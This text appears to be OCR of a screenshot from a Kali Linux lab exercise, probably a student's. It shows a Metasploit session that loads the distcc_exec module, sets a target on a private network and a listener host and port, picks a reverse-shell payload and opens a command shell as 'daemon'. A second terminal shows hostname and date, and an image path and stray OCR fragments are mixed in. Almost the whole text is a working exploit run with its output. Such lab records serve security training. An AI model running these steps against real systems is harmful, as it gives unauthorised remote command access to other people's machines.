 msf6 > search distcc
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.0.0.200
rhosts => 10.0.0.200
msf6 exploit(unix/misc/distcc_exec) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(unix/misc/distcc_exec) > set lport 6767
lport => 6767
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:6767
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Nr4Atjt9XAP4666u;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Nr4Atjt9XAP4666u\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:6767 -> 10.0.0.200:38538) at 2023-07-05 12:13:10 -0400
whoami
daemon
Home
KALI LINUX
"the quiete
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Wed Jul  5 12:14:01 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$